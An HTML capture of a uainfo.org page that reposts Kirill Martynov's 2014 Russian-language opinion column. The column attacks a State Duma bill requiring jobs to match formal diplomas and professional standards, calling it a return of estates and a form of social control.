

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/452005-vozvraschenie-sosloviy-gosudarstvennaya-duma-protiv-rynka-truda.html
body_size: 31011
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Возвращение сословий: Государственная дума против рынка труда</title>    <meta name="description" content="Однажды утром вы просыпаетесь в России и узнаете из новостей, что нефть почти ничего не стоит. С вашей зарплатой теперь лучше не показываться в Евросоюзе." />
<meta name="keywords" content="сословия,  Государственная дума,  рынок труда, Россия, нефть" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Возвращение сословий: Государственная дума против рынка труда" />
<meta property="og:description" content="Однажды утром вы просыпаетесь в России и узнаете из новостей, что нефть почти ничего не стоит. С вашей зарплатой теперь лучше не показываться в Евросоюзе." />
<meta property="og:image" content="http://uainfo.org/static/img/9/a/9a139975ca8316f5a0c53feae1ebfe38_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/452005-vozvraschenie-sosloviy-gosudarstvennaya-duma-protiv-rynka-truda.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Возвращение сословий: Государственная дума против рынка труда</h1></header>
        <div class="meta hit">
            <time>05.12.2014, 02:34</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">5921</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="156458" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                            <p style="text-align: center;margin-top:0;">
                    <img src="//uainfo.org/static/img/9/a/9a139975ca8316f5a0c53feae1ebfe38_500x317.jpg" />
                                    </p>
                        <div class="publication-text-full">
                                                            <p>Рубль уже в который раз за время вашей жизни на родине девальвирован. &laquo;Ну, ничего, ничего, &ndash; думаете вы в таких случаях. &ndash; Я же крепкий мужчина (целеустремленная женщина), значит, будем экономить, меньше пить скотч и больше работать и так своим умом, трудолюбием и талантом победим&raquo;. В этот момент вам на глаза попадается новость о том, что депутаты Государственной думы вносят в Трудовой кодекс поправки, запрещающие гражданам России работать не по специальности. Депутаты просто не хотят, чтобы вы побеждали.</p><p>Спикером по законопроекту выступает Ольга Баталина, глава думского Комитета по труду и соцполитике. Идея закона вроде бы представлена президентом и согласована в правительстве, так что на следующей неделе состоится уже второе чтение документа. В Трудовом кодексе должна появиться статья 195.2, вменяющая работодателю заключать трудовые договоры на основе профстандартов, к которым, помимо профильного образования, относятся стаж работы по специальности, а также навыки и умения работника. С 2016 года нормы станут обязательными для государственных учреждений, а с 2020 года, как предполагается, и для всех остальных.</p><p>Если у вас, не дай бог, есть стаж работы корректором и диплом Литинститута, то знайте: после 2020 года в России вам суждено умереть корректором (при условии, что вы вообще найдете себе работу &laquo;по специальности&raquo;). Речь идет о беспрецедентном вмешательстве в частную жизнь граждан, по сравнению с которым меркнут многие предыдущие инициативы наших парламентариев. Это то ли новое крепостное-профессиональное право, то ли возрождение сословий и цехов, когда государевы люди выдавали грамотки на род занятий. Какая-то невероятная история про купцов трех гильдий, злая пародия на закон о кухаркиных детях, родом из Российской империи.</p><p>Я философ по образованию. Свой диплом я получил десять лет назад в МГУ. Чем больше с тех пор проходит времени, тем реже мне приходится слышать шутки насчет моей профессии. Да, я &laquo;работаю по специальности&raquo;, то есть преподаю и пишу статьи в научные журналы. Кроме того, я работал в частных компаниях, государственных структурах, аналитических центрах, редакциях газет, в политическом консалтинге, на десятках самых разных проектов. Все это, по мнению депутатов, я делал совершенно без всякого основания. Ведь чтобы работать редактором, нужен диплом факультета журналистики, чтобы работать на выборах &ndash; диплом политолога, чтобы заниматься общественными связями &ndash; соответствующая квалификация государственного образца. Государство дает мне сигнал: ему не нужны такие беспокойные личности, как я. Сидите тихо, граждане России, раз уж вас угораздило получить диплом и стаж по одной специальности.</p><p>Депутаты наперебой говорят, что крепостного права не будет, и, например, писателям и дальше дадут работать писателями, даже если у них нет соответствующего документа об образовании. Однако затем они напоминают, что, с другой стороны, врач и раньше не мог работать без диплома, и поясняют, &ndash; и это по-настоящему ужасно, &ndash; что решение о разработке профстандартов будет отдано соответствующим &laquo;профессиональным сообществам&raquo;. А кто у нас понимается под такими сообществами? Официозные бюрократические, советские по духу организации. В случае с писателями &ndash; Союз писателей, конечно. Слышите, Союз писателей к 2020 году будет решать, можете вы быть писателем в России или нет. Если у вас в столе лежит рукопись, публикуйте срочно. Или начните выпивать с секретариатом Союза писателей.</p><p>Отношения между работником и работодателем &ndash; это частное дело двух договаривающихся сторон, контракт, основанный на взаимной выгоде. Работодатель просто покупает труд работника, и если он готов ему заплатить, здесь нет никакой проблемы, не нужны никакие дополнительные условия и ограничения. Этот либеральный тезис обычно критикуют за то, что стороны находятся в неравных условиях и для защиты работника нужно вмешательство государства и профсоюзы. Но в нашем случае роль государства выглядит совершенно иначе &ndash; это демодернизация, откат к древностям.</p><p>Бизнес, насколько он сохраняется у нас в стране как самостоятельный субъект, должен резко протестовать против попыток государства ввести новое цеховое устройство и заставить работодателей нанимать не тех, кто работает лучше всех, а тех, у кого есть диплом о профильном образовании. Даже в советские времена не было ничего подобного, идеи плановой экономики не заходили так далеко. Никому просто не приходило в голову, что справка об образовании играет не техническую роль, что это не инструмент, а чуть ли не самоцель, необходимое условие для успешной работы. Если я умею шить, какая разница, окончил ли я для этого профильный техникум? Писатель Лимонов прекрасно шил в юности.</p><p>Задуматься сейчас стоит и деканам факультетов, которые по умолчанию готовят &laquo;специалистов широкого профиля&raquo;. Они должны защищать своих выпускников от подобного произвола. Экономике не нужно такое количество философов, но зато стране нужны грамотные люди, которые сами потом решат, чем им заниматься в жизни.</p><p>Глеб Павловский в частном порядке высказался в том духе, что в самой Думе в этом законопроекте видят гарантию своего будущего. А то ведь дети элиты слишком разбрасываются в жизни, никак не могут определиться, чем им заниматься. В 2016&ndash;2020 годах, таким образом, произойдет формальное закрепление сословий. Родился прокурором, получил профильное образование, так и вперед, продолжай дело отцов, и профсообщество это поддержит. Стать художником и рисовать бабочек не получится. Социальные лифты? Забудьте эти слова.</p><p>Ограничение на работу без сертификата от государства &ndash; это настоящая техника социального контроля, гораздо более глубокая, чем традиционные и привычные формы политической цензуры. Всевластие и мощь Левиафана покоятся не только на том, сколько людей сидят в тюрьмах и как невелики наши шансы на честные выборы. Они выстраиваются как попытка государства регулировать всякую сферу человеческой жизни: рожать нужно только в государственных роддомах, умирать только в государственных больницах, а в промежутках зарабатывать себе на кусок хлеба только с прямого одобрения чиновника и выданной им справки. Префильтрации интернета пока нет, зато вводится префильтрация рынка труда.</p><p>Нет нужды говорить, что идеи депутатов не имеют ничего общего с тенденциями на мировом и российском рынках. Люди давно уже не работают в течение всей жизни по тому диплому, который они получили в юности. Есть концепция lifelong-education, человек постоянно переучивается на новые специальности, зачастую непосредственно в проектной деятельности, ежегодно возникают новые профессии, на которые нигде не учат. Регулировать все это в запланированных на годы вперед профстандартах просто невозможно. И единственным следствием активности депутатов может стать дальнейшая демодернизация нашего общества.</p><p>Если же искать в подобных инициативах хоть какую-то рациональность за пределами новой сословной этики, то это своеобразная подачка российским образовательным учреждениям, диплом многих из которых ценится все ниже. Всем, кто захочет продолжать зарабатывать себе на кусок хлеба, придется к 2020 году покупать себе новые дипломы, некоторым сразу по несколько штук. Государство может самоустраниться из этой схемы и денег образовательным учреждениям уже не давать. Называя все это &laquo;наведением порядка на рынке образовательных услуг&raquo;.</p><p>Психологам известен так называемый эффект Даннинга &ndash; Крюгера, в соответствии с которым некомпетентные люди не способны осознавать степень своих заблуждений и потому считают свои действия превосходными. Государственная дума, даже если оставить в стороне все политические претензии к этой организации, снова отличилась.</p>            </div>
                                                <p align="right"><a href="http://slon.ru/russia/vozvrashchenie_sosloviy_gosudarstvennaya_duma_protiv_rynka_truda-1191091.xhtml" rel="nofollow" target="_blank">Кирилл МАРТЫНОВ</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%81%D0%BE%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F" itemprop="keywords">сословия</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%93%D0%BE%D1%81%D1%83%D0%B4%D0%B0%D1%80%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F+%D0%B4%D1%83%D0%BC%D0%B0" itemprop="keywords">  Государственная дума</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%80%D1%8B%D0%BD%D0%BE%D0%BA+%D1%82%D1%80%D1%83%D0%B4%D0%B0" itemprop="keywords">  рынок труда</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D1%8F" itemprop="keywords"> Россия</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BD%D0%B5%D1%84%D1%82%D1%8C" itemprop="keywords"> нефть</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
